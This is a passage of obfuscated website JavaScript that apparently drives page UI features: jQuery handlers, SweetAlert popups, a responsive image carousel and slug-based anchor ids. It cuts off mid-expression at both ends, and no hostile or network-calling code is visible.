(jQuery,_0x3fe44e[_0x32aa21(0xa70,0x6e3,0xaf8,0x419,0xe11)])[_0x4ba87e(0x10c3,0xbfa,0x7f2,0xc16,0x116d)](''),_0x3fe44e[_0x32aa21(0x74d,0x153,0x3c1,0xb2,0x21d)](jQuery,_0x3fe44e[_0x4ba87e(0x6ce,0x5fe,0x90a,-0xd0,0x231)])[_0x2bde13(0xa42,0x11ef,0xc38,0x576,0x116f)](''),Swal[_0x32aa21(0x366,-0x36b,0x533,0x25,0x3f5)](_0x3fe44e[_0x4ba87e(0x36a,0x358,-0x31,0x1f7,-0x35d)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x8b1,0x43e,0xadf,0x1163,0x82c)]],_0x3fe44e[_0x211423(0xdae,0x9fd,0x102b,0xfa7,0x92f)])[_0x211423(0x4b7,0x9c0,0x2e8,0x6c1,-0xca)](_0x45b3bd=>{function _0x17fd50(_0x3d281f,_0x3569bc,_0x283940,_0x12531d,_0xd43625){return _0x2bde13(_0x3d281f-0x90,_0x3569bc-0x103,_0x12531d- -0x175,_0x12531d-0x156,_0x283940);}function _0x183680(_0x4390e4,_0x4d4196,_0x3e019e,_0x1c507a,_0x3fecde){return _0x32aa21(_0x3e019e-0x5ad,_0x4d4196-0x163,_0x4390e4,_0x1c507a-0x2b,_0x3fecde-0x6d);}function _0x15a3fc(_0x5bb14b,_0x4cb06b,_0xec6fe3,_0x134d0a,_0x2167fd){return _0x32aa21(_0x5bb14b- -0x144,_0x4cb06b-0x112,_0x2167fd,_0x134d0a-0x1e8,_0x2167fd-0x11f);}function _0x19da50(_0x526c51,_0x25a839,_0x319c25,_0x224db7,_0x7d8b3){return _0x32aa21(_0x319c25-0x328,_0x25a839-0x8f,_0x224db7,_0x224db7-0x134,_0x7d8b3-0x1be);}function _0x53f3d8(_0x1e41a6,_0x2b2e02,_0x388deb,_0x547cba,_0x174d8d){return _0xc0b36d(_0x388deb,_0x2b2e02-0x15d,_0x2b2e02- -0x18a,_0x547cba-0x1bc,_0x174d8d-0x147);}_0x3fe44e[_0x19da50(0x9d8,0x680,0xc18,0x8bb,0xc34)](_0x3fe44e[_0x19da50(0x1762,0x1524,0x1089,0xa87,0x13c7)],_0x3fe44e[_0x17fd50(0xa15,0xfac,0x1213,0xbd7,0x525)])?window[_0x183680(0x1194,0xc39,0x105b,0x9cc,0xd75)+_0x183680(0xb5d,0x13c8,0x1161,0x15b7,0xddf)]='.':_0x3f14a4+='';});else{var _0x10b7d6=_0x1681b7[_0x211423(0x1135,0xbc3,0xa09,0x183c,0x118d)][_0x32aa21(0x6b5,0xaa5,0xa4b,0x119,0xdc1)]('|'),_0x448a90=-0xd5*0x17+-0x1*-0x963+-0xc0*-0xd;while(!![]){switch(_0x10b7d6[_0x448a90++]){case'0':_0x427169[_0x4ba87e(0xe08,0x759,0x2c0,0x714,0xd03)+'ch'](function(_0x5df02b){function _0x4c56d5(_0x131ad0,_0x5dc0e6,_0x14d930,_0x116699,_0x5adb8f){return _0x4ba87e(_0x131ad0-0x128,_0x131ad0- -0x150,_0x14d930-0x14d,_0x116699-0x170,_0x14d930);}function _0x7d0b9c(_0x35efce,_0x54be06,_0x152366,_0x55561f,_0x3076d3){return _0x4ba87e(_0x35efce-0xb2,_0x35efce-0x3f,_0x152366-0x6e,_0x55561f-0x19b,_0x3076d3);}function _0x3fcd3c(_0x15b83f,_0x17bfa7,_0x26eaa4,_0x4481e5,_0x2027b5){return _0x4ba87e(_0x15b83f-0x16d,_0x17bfa7-0xca,_0x26eaa4-0x16a,_0x4481e5-0xca,_0x2027b5);}function _0x2ce0f5(_0x13d581,_0xdef739,_0x20685d,_0x286941,_0x19d7ba){return _0x32aa21(_0x20685d-0xe4,_0xdef739-0x13e,_0x19d7ba,_0x286941-0x8e,_0x19d7ba-0x5f);}_0x29d12f+=_0x33d960[_0x3fcd3c(0xa3a,0xb1a,0x103e,0x50c,0x615)](_0x33d960[_0x7d0b9c(0xa8f,0x1135,0xc5b,0x112c,0x44d)](_0x33d960[_0x7d0b9c(0x586,0xbec,0x25,0xc61,0xab)],_0x5df02b),_0x33d960[_0x7d0b9c(0x49a,0x626,0x982,0x491,0x262)]);});continue;case'1':var _0x29d12f='';continue;case'2':var _0x427169=_0x551d26[_0x2bde13(0xcf,0xa48,0x6a0,0x442,0x477)]('\x0a');continue;case'3':var _0x33d960={'ehlZR':function(_0x40594e,_0x2324b3){function _0x50dd35(_0x124e5d,_0x1408ca,_0x42e6db,_0x7fdda3,_0x2ce9f9){return _0x4ba87e(_0x124e5d-0xde,_0x2ce9f9-0x304,_0x42e6db-0x5d,_0x7fdda3-0x19c,_0x1408ca);}return _0x1681b7[_0x50dd35(0xad2,0x9c7,0xf94,0xe01,0x8a4)](_0x40594e,_0x2324b3);},'lEEeX':_0x1681b7[_0x211423(0xb91,0xd8f,0x881,0x1181,0x862)],'cSrRT':_0x1681b7[_0x32aa21(0x51f,-0x85,0x544,0x997,0x5e3)]};continue;case'4':_0x3cc123[_0x4ba87e(0x9a5,0x9e9,0xa53,0x6e9,0xa00)+_0x2bde13(0x387,0x5d2,0x1ae,0x4a5,0x4cb)+'er'][_0x211423(0xaf4,0x3d4,0x9f2,0x10ac,0x6be)][_0x2bde13(0x9ab,0x766,0x797,0xadc,0x400)+'ch'](function(_0x41f12b){function _0x298bee(_0x4c5d7e,_0x268760,_0x15c50d,_0x481b3e,_0x428039){return _0x32aa21(_0x428039-0x143,_0x268760-0xee,_0x268760,_0x481b3e-0xa5,_0x428039-0x49);}_0x272ca1+=_0x41f12b[_0x298bee(0x8c0,0x767,0x37,-0x32,0x6b3)];});continue;}break;}}}else{if(_0x3fe44e[_0x32aa21(0xa6f,0xe8d,0x1138,0x1158,0xc43)](_0x3fe44e[_0x211423(0x72f,0xf1,0xd0f,0x12c,0x856)],_0x3fe44e[_0x211423(0x72f,0x251,0xac4,0x888,0x6)]))return;else Swal[_0x2bde13(0x708,-0x172,0x351,0x843,0x8f1)](_0x3fe44e[_0xc0b36d(0x553,0xc75,0x614,0x6e5,0xa0f)],_0x1a69d8[_0x3fe44e[_0xc0b36d(0x5d1,0xfdb,0xadf,0x889,0xbf4)]],_0x3fe44e[_0x32aa21(0x2e8,0x179,-0x8b,0x593,0x928)]);}}}}),![];}),$(document)[_0x309c68(0xfe2,0x64d,0x37c,0x9a3,0xd9a)](function(){var _0x264c0a={'hFzkL':function(_0x174136,_0x3a2ef0){return _0x174136(_0x3a2ef0);},'KobNW':function(_0x379e51){return _0x379e51();},'wKjhz':_0xab295e(0x9a4,0x92d,0xafb,0xc4a,0x53a)+_0x2d22c8(0x129,0x75a,0x2ea,0x518,0x2ef)+_0xb89264(0x809,0x683,0xaff,0xa6a,0x655)+_0xb89264(0x36b,0xe7,0x47a,0x308,0x916)+_0x2d22c8(0x39c,-0x495,-0x334,0xe4,0x1fa),'Etwup':_0x2d22c8(0xdd2,0xcdc,0xa7c,0x7c8,0x76e)+_0xb89264(0xeae,0x679,0xd95,0x7ed,0x6d6)+_0xb89264(0xd5a,0xa13,0x72e,0x76a,0x96d)+_0x2b37ea(0xf8b,0xb82,0x1051,0xa9c,0x14f4)+_0x2a57d6(0x119c,0x6e1,0x1196,0x766,0xd1d)+_0xb89264(0x691,0x7ed,0x17c,0x804,0x607)+_0xb89264(0x558,0x38,0x70,0x2d6,0x5bb)+_0x2a57d6(0x249,0x622,0x320,0xbc4,0x936)+_0x2b37ea(0x1525,0x1663,0x12ae,0x131c,0x1792)+_0x2d22c8(0xfd5,0x13e2,0x1510,0xe40,0xe7d)+'>','DUjIe':_0x2a57d6(0x353,0x2c3,0x182,-0x1b,0x6c9)+_0x2b37ea(0x1620,0xdb3,0x1355,0x1556,0x108d)+_0x2d22c8(0xb5a,0x1cc,0xac0,0x25c,0x882)+_0x2b37ea(0x1485,0xf14,0x1051,0xe92,0xb10)+_0x2d22c8(0xf9c,0x662,0xa29,0xa26,0xa1b)+_0xb89264(0x793,0x511,0x94e,0xbf9,0xfff)+_0x2b37ea(0xcb0,0x18f5,0x11db,0x178c,0x1264)+_0x2b37ea(0x7a4,0x72b,0xab6,0x597,0x4fd)+_0xb89264(0x77a,0x997,0x296,0x73,-0x10e)+_0xb89264(0x8d0,0x10c1,0xb5d,0x10f3,0xbd2)+'i>','UoMkn':function(_0x3109e9,_0x221fcc){return _0x3109e9(_0x221fcc);},'xfExh':_0xb89264(0x448,0xd4d,0x98c,0x72f,0x629)+_0xab295e(0xe1c,0xf3c,0xa5a,0xcb0,0x1549)+_0xab295e(0xca6,0x5c8,0x80f,0x9a7,0x1350)+_0xab295e(0x498,0x440,-0x15e,0xaf0,-0x14f),'VPNXi':function(_0x531443,_0x5657b9){return _0x531443==_0x5657b9;},'djnWu':function(_0x122e74,_0x16f19b){return _0x122e74(_0x16f19b);},'EQnNT':_0x2b37ea(0x16d0,0x1407,0x11b9,0x101e,0x14ca)+'d','dxhbV':function(_0x24a8ed,_0x244deb,_0xa24ce7,_0x35795a){return _0x24a8ed(_0x244deb,_0xa24ce7,_0x35795a);},'ZZfUf':_0x2d22c8(0xdd9,0xc26,0xafe,0x141a,0xd12)+_0xb89264(0x11d2,0x57e,0xb7c,0x7b8,0xcf1)+_0x2a57d6(0xc,0x8c5,0x544,0x4b5,0x622)+_0xb89264(0xe84,0xb07,0xb84,0x797,0x7fe)+_0xab295e(0x1010,0xeea,0x128a,0x144f,0xdef)+_0xab295e(0x67e,0xa60,0x782,0xa19,0xc06)+_0xb89264(0xfab,0x137e,0xce1,0x1056,0x1027)+_0x2b37ea(0x11bc,0xc78,0xd17,0x8a9,0xaa0)+'4','dKDko':_0xb89264(0x22,0x475,0x72f,0x149,0xaa3)+_0x2b37ea(0x91b,0xccf,0x75b,0x81,0xb62),'kYkIO':function(_0x2d59c9,_0xabc86c){return _0x2d59c9(_0xabc86c);},'KYQsh':function(_0x476f5e,_0x23578b){return _0x476f5e(_0x23578b);},'Slblr':_0x2a57d6(0x6cf,0x3b9,0xad,0x94d,0x7de)+'o1','CPZaF':function(_0x5ad2d9,_0x236fb5){return _0x5ad2d9(_0x236fb5);},'vSitj':function(_0x1b4b4b){return _0x1b4b4b();},'MfyGR':function(_0x432345,_0x435563){return _0x432345(_0x435563);},'pCwHz':_0xab295e(0xd13,0x94e,0xd2b,0xacb,0xfaa)+_0x2d22c8(0x1422,0xa88,0x105f,0xdc8,0xd0c)+_0x2a57d6(0x7b7,0xb08,0xd99,0xd56,0xbae)+_0x2a57d6(0xad6,0x2b3,0x9da,-0xe0,0x529)+_0x2b37ea(0xc5f,0xcce,0x666,0x3b8,0x80e),'BBSwc':function(_0x4f5441,_0x3c27cc){return _0x4f5441==_0x3c27cc;},'LyPDv':_0x2b37ea(0xb8f,0x104b,0xf4c,0x13c2,0xac9)+_0x2d22c8(0x1a4,-0x7,0x5fb,0x437,0x48e)+_0x2b37ea(0xf5d,0xd4e,0x117d,0x169a,0xb3f),'IlqFQ':_0x2a57d6(0x5bc,0x80c,0xd53,0xef5,0xc6d)+_0x2a57d6(0xd82,0xe90,0x1335,0x1222,0xc2b)+_0x2a57d6(0x39d,0x2e9,0x8d4,0x512,0x622)+_0x2b37ea(0xdd1,0xcf4,0x1144,0xdb4,0x1474)+_0xab295e(0x1010,0xc2b,0x1301,0x148c,0xf3c)+_0xab295e(0x53b,0xa99,0x9c1,0xaf8,0x3ea)+_0x2d22c8(0x1d6,0x33c,0xc04,0x144,0x512)+_0x2b37ea(0xd0f,0xe34,0x13c2,0xdb0,0x154d)+_0xb89264(0x6e3,0x9d5,0x5eb,-0x118,0x270)+_0x2d22c8(0xa2,0x948,0xb0c,0x57f,0x5f9)+_0x2a57d6(0x471,0xcef,0xc0c,0xec3,0x7f1)+'ct','rIfVk':_0xab295e(0xd13,0x7e5,0xe31,0x1037,0x1135)+_0xb89264(0xdab,0x54c,0xbb8,0x1261,0x10a5),'JhgSf':function(_0x172e4a,_0x3be297){return _0x172e4a===_0x3be297;},'UHCXr':_0x2b37ea(0xfd,0x19d,0x6e9,0x3d6,0xdcd),'TBCTZ':function(_0x2fc89b,_0x208477){return _0x2fc89b!=_0x208477;},'kaCQB':function(_0x228619,_0x68e03){return _0x228619(_0x68e03);},'ghNPM':_0x2b37ea(0x61e,0x790,0x994,0x8f6,0x482),'PMSLO':function(_0x3018ea,_0x352943){return _0x3018ea(_0x352943);},'iCNxh':function(_0x475556,_0x57b7e0){return _0x475556(_0x57b7e0);},'jSdlv':function(_0x1fb953,_0x22348b){return _0x1fb953(_0x22348b);},'Awwmd':_0x2d22c8(0x626,0x927,0x11f1,0x9b7,0xcb0)+_0xb89264(0x1014,0xc00,0x9bf,0xfbd,0xb0a)+'c','koGsZ':_0x2b37ea(0xf2b,0x59f,0x8d8,0xde2,0xdb6),'aTbUx':_0xab295e(0x574,0x9ee,0x3b5,0x92f,-0x14a),'oJddu':function(_0x80a68a){return _0x80a68a();},'GcMOr':function(_0x45acaf){return _0x45acaf();},'Aasxq':_0x2a57d6(0x18c,-0x7a,0x46b,0x1e,0x31f)+_0x2d22c8(0x621,0x86e,-0x30d,0x73,0x211)+_0x2b37ea(0xd2d,0x56e,0xb15,0x7f9,0x1012)+_0xb89264(-0xbb,-0x17,0x39f,0x49b,0xa88)+_0x2b37ea(0x10e5,0xbce,0xf73,0x969,0x14e6)+_0xb89264(0x109,0x910,0x294,-0x1c4,0x879)+_0x2d22c8(0x480,0xc2f,0x38c,0x20c,0x63d)+_0xab295e(0xdd1,0x113b,0xada,0x1468,0xd34)+_0x2a57d6(0x1138,0x7a2,0x1032,0xef7,0xa6e)+_0x2a57d6(0xdec,0x7bb,0xbc3,0x13de,0xcfb)+_0xb89264(0x831,0x539,0xbd4,0xead,0x123d)+_0x2d22c8(0xefe,0x1289,0x1100,0x4c4,0xb6a)+_0x2a57d6(0xd16,0xaf6,0x712,0xf27,0xb39)+_0xab295e(0xd10,0xf96,0xe64,0xaf1,0xd9e)};function _0x2a57d6(_0x54df1e,_0x4c9260,_0x40f5f7,_0x586858,_0x483389){return _0x3019c5(_0x54df1e-0xe7,_0x4c9260-0xa1,_0x40f5f7-0x182,_0x40f5f7,_0x483389-0x215);}function _0xab295e(_0x507860,_0x45f49e,_0x3d1a13,_0x257591,_0x19e116){return _0x2141b2(_0x507860-0x7b,_0x3d1a13,_0x507860- -0x26c,_0x257591-0xe9,_0x19e116-0x27);}function _0xb89264(_0x177261,_0x105447,_0x405443,_0x5e4394,_0x52d96b){return _0x2141b2(_0x177261-0xf7,_0x105447,_0x405443- -0x4e1,_0x5e4394-0xaa,_0x52d96b-0x4e);}function _0x2b37ea(_0x5e4fe6,_0x259db8,_0x2069a2,_0x57c326,_0x502deb){return _0x309c68(_0x5e4fe6-0x161,_0x259db8-0x13f,_0x2069a2-0x20,_0x2069a2-0x12f,_0x5e4fe6);}function _0x2d22c8(_0x470454,_0x31679d,_0x4f93ca,_0x26b6c3,_0x35c054){return _0x27d942(_0x35c054-0x177,_0x31679d-0x1b7,_0x4f93ca,_0x26b6c3-0x10,_0x35c054-0x1c2);}if(document[_0x2d22c8(0x90b,0x8fd,0xb3b,0xd3d,0xc84)+_0xab295e(0x76f,0x384,0xc78,0x13e,0xa8)+_0x2a57d6(0x9ae,0x909,0x101,0x60a,0x311)](_0x264c0a[_0x2a57d6(0xe9e,0x612,0x304,0x9fd,0x860)])){if(_0x264c0a[_0x2a57d6(0xfeb,0x11ad,0x984,0x1230,0xe87)](_0x264c0a[_0x2a57d6(0x3d1,0xe5a,0xb6f,0x1051,0x9fc)],_0x264c0a[_0x2d22c8(0x3df,0x761,0x80b,0x54e,0x611)])){if(_0x3c4226)return _0xf2f11f;else wpHMoC[_0x2b37ea(0xaed,0xf2c,0xaf7,0xf70,0xd72)](_0x21c1c4,0x4*0xe0+-0x540+0x1c0);}else _0x264c0a[_0x2a57d6(0x9f7,0xde0,0x55e,0xa40,0x792)](run_anchor),_0x264c0a[_0x2a57d6(0x389,0x80f,0x733,0xa1d,0x5ca)](caiIdSp),_0x264c0a[_0x2d22c8(0x123d,0x73e,0x87f,0x91a,0xd54)]($,_0x264c0a[_0x2a57d6(-0x28d,0xa1,0x74b,0x291,0x1dd)])[_0x2b37ea(0xaec,0x800,0xca6,0xa96,0x984)](function(){var _0xb06ba8={'sCrpJ':function(_0x19a8d5){function _0x139ee4(_0xafa47d,_0x38af93,_0xa4e8f8,_0x5ab181,_0x6f68e4){return _0x4025(_0x5ab181-0x2d4,_0x38af93);}return _0x264c0a[_0x139ee4(0xae6,0x3ef,0x74d,0x7ac,0x2cd)](_0x19a8d5);},'PtIhG':function(_0x4046ac,_0x24250b){function _0x455974(_0xb5cde0,_0x3c8797,_0x36d137,_0x39d268,_0x2c44e0){return _0x4025(_0x36d137- -0x2ce,_0x2c44e0);}return _0x264c0a[_0x455974(0x6b6,0x7e8,0x478,0xb9e,0x2d)](_0x4046ac,_0x24250b);},'shPLR':_0x264c0a[_0x2a60e6(0x1385,0xab5,0x121c,0x1090,0x178a)],'EdfNk':_0x264c0a[_0x2a60e6(0xdbf,0x1345,0x17b1,0x1308,0xd76)],'EaBlS':_0x264c0a[_0xe4e68a(-0x30,-0x333,0x120,-0x2f9,0x216)],'zeCmw':function(_0x113a39,_0x2f8782){function _0x4e1e69(_0x118090,_0x212ecd,_0xa0f9e5,_0x19554b,_0x45535b){return _0x2a60e6(_0x118090,_0x212ecd-0x1c8,_0xa0f9e5-0x74,_0x19554b- -0x1c3,_0x45535b-0x4f);}return _0x264c0a[_0x4e1e69(0xc70,0x6da,0xac6,0x880,0x528)](_0x113a39,_0x2f8782);},'ZfHkD':_0x264c0a[_0x37bf9d(0x6ee,0x51,-0xf6,0x5ac,-0x177)],'bDFfK':_0x264c0a[_0x513148(0x9c1,0x689,0xbed,0x60d,0x9f4)],'OywHt':function(_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed){function _0x202099(_0x35f0db,_0x270f4a,_0x2f2f28,_0xd8f621,_0x2d284c){return _0x2a60e6(_0x2f2f28,_0x270f4a-0x55,_0x2f2f28-0x8b,_0x2d284c- -0x5c4,_0x2d284c-0xf3);}return _0x264c0a[_0x202099(0x1be,0x813,0x56c,0x2c2,0x14c)](_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed);},'ekvnW':_0x264c0a[_0x2a60e6(0x756,0x9d8,0x9ef,0x84a,0x282)],'zgcDi':_0x264c0a[_0x4f4442(0x530,0x310,0x3b0,0xa58,0x69f)],'EhcEh':function(_0x62a7cf,_0x3a3a60){function _0x2a562e(_0x5c0705,_0x155b7c,_0x369555,_0x12ac90,_0x580c24){return _0xe4e68a(_0x5c0705-0xd7,_0x155b7c-0x190,_0x580c24,_0x12ac90-0x64,_0x12ac90-0xbc);}return _0x264c0a[_0x2a562e(0x582,0x1042,0x477,0xb6d,0xd9f)](_0x62a7cf,_0x3a3a60);}};function _0x513148(_0x423549,_0x4969d5,_0x59fb91,_0x7d6764,_0x1462ea){return _0xab295e(_0x59fb91-0x1e3,_0x4969d5-0x2f,_0x7d6764,_0x7d6764-0xd5,_0x1462ea-0x8a);}function _0x2a60e6(_0x29b432,_0x17091a,_0x4559f1,_0x13575a,_0x527f43){return _0xb89264(_0x29b432-0x22,_0x29b432,_0x13575a-0x5d2,_0x13575a-0x3f,_0x527f43-0x97);}function _0xe4e68a(_0x2f6d2e,_0x37907e,_0x20f42c,_0x15b2fc,_0x29f5c7){return _0xab295e(_0x29f5c7- -0x15d,_0x37907e-0x65,_0x20f42c,_0x15b2fc-0xe8,_0x29f5c7-0x123);}function _0x37bf9d(_0x5293e3,_0x21cdb0,_0x40c3d9,_0x322299,_0x2a1238){return _0x2b37ea(_0x40c3d9,_0x21cdb0-0x1c0,_0x322299- -0x458,_0x322299-0x19b,_0x2a1238-0x1de);}function _0x4f4442(_0x22d1f7,_0x43f21d,_0x49414f,_0x20cedb,_0x319360){return _0xab295e(_0x49414f-0x5f,_0x43f21d-0x109,_0x319360,_0x20cedb-0x174,_0x319360-0x13);}if(_0x264c0a[_0x4f4442(0xde8,0x1631,0x10ac,0x997,0xaf3)](_0x264c0a[_0x2a60e6(0x89a,0xc6c,0x1250,0xc0e,0x9be)],_0x264c0a[_0x4f4442(0xeed,0x895,0x910,0xe81,0xf6f)])){if(_0x264c0a[_0x37bf9d(0x28a,0xdcb,0xa6a,0x872,0x81c)](_0x264c0a[_0x513148(0xe88,0xcd8,0x1058,0x16ae,0x12a5)]($,this)[_0x2a60e6(0xacd,0x36f,0xa33,0xa69,0xc13)]()[_0xe4e68a(0x44d,0xe52,0x4d0,0xdf8,0x995)](),'')){if(_0x264c0a[_0x513148(0x1406,0xc82,0x1230,0xc55,0x157c)](_0x264c0a[_0x2a60e6(0x6b7,0xecc,0x4d0,0x9e9,0xead)],_0x264c0a[_0xe4e68a(0x919,0x3be,0x69c,0xb8a,0x52f)])){var _0x39713c=_0x264c0a[_0xe4e68a(0xa33,-0xeb,-0x24c,-0x14d,0x3f5)](convertToSlug,_0x264c0a[_0x4f4442(0x10e3,0x80d,0xb7e,0x1015,0x997)]($,this)[_0x513148(0x289,0x234,0x8ef,0x7fc,0x587)]());_0x264c0a[_0x2a60e6(0xb7e,0x1219,0x13bc,0xdc5,0xf6d)]($,this)[_0x513148(0x1166,0xac7,0x1049,0xa2e,0x1615)]('id',_0x39713c);}else _0xb06ba8[_0xe4e68a(0x240,0x853,0x718,0x504,0x8c4)](_0xb06ba8[_0x4f4442(0xbb1,0xe3e,0xe0f,0xe03,0x1210)](_0x225002,_0xb06ba8[_0x513148(0x1a8,0xa72,0x76b,0xb15,0xdb3)])[_0x513148(0x3a8,0xd42,0x917,0xe92,0x381)+_0x2a60e6(0x1373,0x609,0x99a,0xcba,0x13c8)](_0xb06ba8[_0xe4e68a(0x10bf,0x605,0xb00,0xf17,0xa92)]),![])&&(_0xb06ba8[_0x37bf9d(0xcd9,0xff4,0x129f,0xd01,0x955)](_0x354d39,_0xb06ba8[_0x37bf9d(0xec,-0x6e,0x5c6,0x417,0x149)],_0xb06ba8[_0x513148(0x1575,0xfa7,0x1186,0xce9,0xdb3)],0x1e86+0x1362+-0x31de),_0xb06ba8[_0x2a60e6(0xffc,0x9be,0xa21,0xe15,0x152b)](_0x4ea171,_0x39c57e)[_0xe4e68a(0x557,0xe6a,0x52d,0x1276,0xb94)+_0x4f4442(0x994,0xeee,0xeb6,0xf4b,0x10aa)](function(){function _0x161ba1(_0x484d00,_0x18beae,_0x1cba1c,_0x3f7483,_0x1f64f4){return _0x4f4442(_0x484d00-0x87,_0x18beae-0x116,_0x18beae- -0x3bd,_0x3f7483-0x94,_0x3f7483);}_0xb06ba8[_0x227767(0xd05,0x64a,0x3c1,0x1c7,0x3dd)](_0x108e26);var _0x26fd5e={};_0x26fd5e[_0x431428(0x1b6,0x9bf,0x4f2,0x701,0xc29)]=0x1;var _0x43e4cc={};_0x43e4cc[_0x2d836b(0xb51,0xdf4,0x559,0xf35,0x817)]=0x3;var _0x1b8dd3={};_0x1b8dd3[_0x431428(0x81a,0x57f,0x9b,0x701,0x3b4)]=0x5;var _0x418270={};function _0x2d836b(_0x519c58,_0x2f9775,_0x199b7c,_0x4a452c,_0x2555c4){return _0xe4e68a(_0x519c58-0x183,_0x2f9775-0x1d6,_0x199b7c,_0x4a452c-0x63,_0x2555c4- -0xbf);}_0x418270[_0x161ba1(0x813,0x6d5,0x554,0x205,0xc24)]=0x6;var _0x126661={};_0x126661['0']=_0x26fd5e,_0x126661[_0x227767(0x33e,0x3a3,0x80a,0x7b3,0x226)]=_0x43e4cc,_0x126661[_0x4d3c2e(0xb47,0x87c,0xe9e,0xb44,0xc4d)]=_0x1b8dd3;function _0x4d3c2e(_0x6a7092,_0x1110f1,_0x5a7077,_0x221130,_0x59a7ce){return _0x4f4442(_0x6a7092-0x6e,_0x1110f1-0x64,_0x59a7ce-0x96,_0x221130-0x1d8,_0x1110f1);}function _0x431428(_0x445b2a,_0x3e1aad,_0x5b81d3,_0x29dece,_0x5f1f55){return _0x2a60e6(_0x5b81d3,_0x3e1aad-0x144,_0x5b81d3-0xc0,_0x29dece- -0x68f,_0x5f1f55-0x177);}function _0x227767(_0x5ef778,_0x30dc53,_0x3c2336,_0x3a880a,_0x50c7df){return _0x513148(_0x5ef778-0x14d,_0x30dc53-0x1c5,_0x30dc53- -0x2c7,_0x5ef778,_0x50c7df-0x1bf);}_0x126661[_0x227767(0x4c2,0x217,0x3d8,0x894,0x36d)]=_0x418270,_0xb06ba8[_0x4d3c2e(0x1505,0x856,0x15a1,0x10c6,0xea5)](_0xa496b2,_0xb06ba8[_0x2d836b(0x1dd,0x9ba,-0xf5,-0xaa,0x54c)])[_0x431428(0x2bf,0x50a,-0x5d8,0x5b,-0x2c1)+_0x4d3c2e(0x2c0,-0x113,0x5e9,0x390,0x530)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0xb06ba8[_0x161ba1(0xa99,0x779,0x67e,0x10c,0x579)],_0xb06ba8[_0x4d3c2e(0x8d5,0x41d,0x1025,0x5c3,0x901)]],'responsive':_0x126661});}),_0xb06ba8[_0x2a60e6(0x106d,0x10c0,0x734,0xe15,0xa03)](_0x36816d,_0xb06ba8[_0x37bf9d(0xaa0,0xa5a,-0x289,0x47b,0x103)])[_0x2a60e6(0xb00,0xe47,0xb04,0x10ee,0x1458)+_0x4f4442(0x5c9,0x7d2,0x9bc,0x427,0x1065)](_0xb06ba8[_0xe4e68a(0xcdc,0x10d2,0x455,0xa4d,0xa92)]));}}else{var _0x5d7640={'pTSrN':function(_0x3c4620){function _0x7c1d5d(_0x24b675,_0x4274e2,_0x59ac29,_0x4f63ff,_0x23ebe4){return _0x2a60e6(_0x4274e2,_0x4274e2-0x124,_0x59ac29-0x152,_0x59ac29- -0x4e8,_0x23ebe4-0x15f);}return _0x264c0a[_0x7c1d5d(0x5de,0x504,0x1c2,-0x47c,0x6f2)](_0x3c4620);},'rTGcy':function(_0xbb660,_0x1e9dd6){function _0x4d772b(_0xc0bfbe,_0x5b4101,_0x3be041,_0x54db39,_0x4a83b7){return _0xe4e68a(_0xc0bfbe-0x194,_0x5b4101-0x1b,_0x3be041,_0x54db39-0x156,_0x54db39-0x10a);}return _0x264c0a[_0x4d772b(0x3a7,0x2b3,0x9ce,0x759,0xc4c)](_0xbb660,_0x1e9dd6);},'KWqBT':_0x264c0a[_0x2a60e6(0x10d4,0x1274,0xcca,0xdf0,0xd0d)],'skxvQ':_0x264c0a[_0x4f4442(0xdea,0x156a,0x100a,0xa14,0x1206)],'PFYeO':_0x264c0a[_0x37bf9d(0xb0,-0x475,0x4fc,0x266,-0x41c)]};_0x264c0a[_0x2a60e6(0x61c,0xc02,0x807,0xb42,0x79d)](_0x3f4db1,_0x264c0a[_0x513148(0x6ef,0x76b,0x98f,0x5e8,0x1003)](_0xcec6d5,_0x264c0a[_0x37bf9d(0xe9f,0x843,0xc35,0xbd7,0xc6f)]))&&_0x264c0a[_0x37bf9d(0x98a,0x107e,0x6a8,0xae8,0xd1d)](_0x264c0a[_0x37bf9d(0x572,0x71f,-0x467,0x237,0x4c2)](_0x173046,_0x264c0a[_0x2a60e6(0xff0,0xb67,0xd35,0x1041,0x11bf)])[_0x2a60e6(0x3a3,0x63a,0xfe2,0xa91,0xf2c)+_0x37bf9d(0xd31,0xa6a,0x5e1,0x850,0x33d)](_0x264c0a[_0xe4e68a(0x1a9,0x251,0x237,0x19f,0x8ad)]),![])&&(_0x264c0a[_0x513148(0xba9,0xac7,0x596,0xc50,0x3f9)](_0x4e8046,_0x264c0a[_0x37bf9d(0x1415,0x996,0x664,0xd09,0xa80)],_0x264c0a[_0x513148(0xe9f,0xa51,0xfc4,0xd90,0xb92)],0x1a16+0x670+-0x207e),_0x264c0a[_0x513148(0x919,0x6b4,0xbd5,0xac2,0x1241)](_0x1e0391,_0x4b22e3)[_0x2a60e6(0x14e0,0x1481,0x106c,0x104e,0xea2)+_0xe4e68a(0x1017,0xcbf,0x1073,0xc8e,0xcfa)](function(){function _0xe8ae1b(_0x5caeeb,_0x227a3f,_0x1796f4,_0x3acd20,_0x1bea97){return _0x513148(_0x5caeeb-0x9c,_0x227a3f-0x8a,_0x5caeeb- -0x2,_0x3acd20,_0x1bea97-0x151);}function _0xbddc6f(_0x38bc4d,_0x361eab,_0x5ba478,_0x2730b9,_0x30fdfe){return _0x513148(_0x38bc4d-0x1c7,_0x361eab-0x182,_0x361eab- -0x309,_0x5ba478,_0x30fdfe-0x1c8);}_0x5d7640[_0x4be190(0x1335,0xd27,0x1057,0x15c4,0x1a4a)](_0x363fd9);function _0x4be190(_0x242793,_0x1d2920,_0x20511a,_0x408eae,_0x527499){return _0xe4e68a(_0x242793-0x177,_0x1d2920-0x9b,_0x408eae,_0x408eae-0x1d1,_0x242793-0x48b);}function _0x9b0ebd(_0x6d9c64,_0x1281ac,_0x5130ff,_0x9149c5,_0x281a78){return _0x37bf9d(_0x6d9c64-0x70,_0x1281ac-0x19d,_0x9149c5,_0x281a78- -0x190,_0x281a78-0xcb);}function _0x238201(_0x1293db,_0x2ec8cc,_0x22f1d4,_0x18fbe3,_0x3e4537){return _0x2a60e6(_0x2ec8cc,_0x2ec8cc-0x1b9,_0x22f1d4-0x73,_0x1293db- 